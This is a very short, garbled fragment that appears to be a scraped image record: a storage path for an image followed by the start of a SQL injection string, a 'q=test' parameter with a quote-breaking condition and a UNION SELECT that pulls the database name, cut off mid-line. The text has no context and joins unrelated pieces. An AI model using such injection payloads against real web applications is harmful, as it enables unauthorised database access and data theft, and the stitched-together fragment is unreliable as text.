 q=test' and '1\''=1 union select 1,database(),v...